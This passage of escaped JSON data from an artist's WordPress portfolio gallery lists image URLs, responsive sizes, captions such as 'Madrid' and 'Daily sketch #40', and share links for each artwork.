http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-820x521.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-300x191.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-768x488.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-1024x651.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-1116x709.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-806x512.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-558x355.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-655x416.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/244.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #40<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4137,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","slug":"daily-sketch-40","index":39,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-40\/","hash":"daily-sketch-40"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-820x372.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-300x136.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-768x348.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-1024x464.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-1116x506.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-806x366.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-558x253.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-655x297.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/278.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>punk bar<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4214,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","slug":"punk-bar","index":40,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/punk-bar\/","hash":"punk-bar"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg 2250w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-225x300.jpg 225w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-768x1024.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-1612x2149.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-1116x1488.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-806x1075.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-558x744.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-655x873.jpg 655w","sizes":"(max-width: 2250px) 100vw, 2250px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/01\/tight1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Madrid<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4595,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/madrid\/","slug":"madrid","index":41,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/madrid\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/madrid\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/madrid\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/madrid\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/madrid\/","hash":"madrid"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg 1800w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-820x474.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-300x173.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-768x444.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1024x592.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-500x290.jpg 500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1612x931.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-1116x645.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-806x466.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-558x322.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-655x378.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/285.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>City<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4212,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/city\/","slug":"city","index":42,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/city\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city\/","hash":"city"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg 1800w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-820x375.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-300x137.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-768x351.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1024x468.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1612x737.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-1116x510.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-806x369.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-558x255.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-655x299.jpg 655w","sizes":"(max-width: 1800px) 100vw, 1800px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/286.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>city<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4216,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/city-2\/","slug":"city-2","index":43,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/city-2\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city-2\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city-2\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city-2\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/city-2\/","hash":"city-2"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-820x448.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-300x164.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-768x420.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-1024x559.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-1116x610.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-806x440.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-558x305.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-655x358.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/284c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>deer<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4218,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/deer\/","slug":"deer","index":44,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/deer\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deer\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deer\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deer\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/deer\/","hash":"deer"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-820x417.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-300x152.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-1024x520.jpg 1024w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/213.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #7<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4173,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","slug":"daily-sketch-7","index":45,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-7\/","hash":"daily-sketch-7"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-820x509.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-300x186.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-768x477.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-1024x636.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-1116x693.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-806x501.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-558x347.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-655x407.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/237.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #31<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4180,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","slug":"daily-sketch-31","index":46,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-31\/","hash":"daily-sketch-31"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-820x468.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-300x171.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-1024x584.jpg 1024w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/225.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Attic<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3870,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/attic\/","slug":"attic","index":47,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/attic\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/attic\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/attic\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/attic\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/attic\/","hash":"attic"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-820x461.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-300x169.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-768x432.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-1024x576.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-1116x628.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-806x454.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-558x314.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-655x369.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/233.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #26<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4135,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","slug":"daily-sketch-26","index":48,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-26\/","hash":"daily-sketch-26"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-820x359.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-300x131.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-768x336.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-1024x449.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-1116x489.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-806x353.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-558x244.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-655x287.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/232.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Virtual plein air<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4133,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","slug":"virtual-plein-air","index":49,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/virtual-plein-air\/","hash":"virtual-plein-air"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-820x460.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-300x168.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-768x431.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-1024x575.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-1116x626.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-806x452.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-558x313.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-655x368.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/231.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #23<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4131,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","slug":"daily-sketch-23","index":50,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-23\/","hash":"daily-sketch-23"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-820x653.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-300x239.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-768x611.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-1024x815.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-1116x888.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-806x642.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-558x444.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-655x521.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/272.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Coastline sketch<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4139,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","slug":"coastline-sketch","index":51,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/coastline-sketch\/","hash":"coastline-sketch"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-820x483.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-300x177.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-768x453.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-1024x603.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-1116x658.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-806x475.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-558x329.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-655x386.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/228.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #21<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4143,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","slug":"daily-sketch-21","index":52,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-21\/","hash":"daily-sketch-21"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg 1600w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-820x494.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-300x181.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-768x463.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-1024x617.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-1116x672.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-806x486.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-558x336.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-655x395.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/215b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #9<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4149,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","slug":"daily-sketch-9","index":53,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-9\/","hash":"daily-sketch-9"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-820x749.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-300x274.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-1024x936.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/212-1400x1280.jpg 1400w, 